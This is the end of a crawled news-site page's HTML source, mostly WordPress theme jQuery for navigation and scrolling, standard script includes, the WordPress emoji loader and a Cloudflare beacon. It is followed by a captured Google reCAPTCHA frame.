					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kbQmubEjAkdI-EaLzkjayQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837291813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>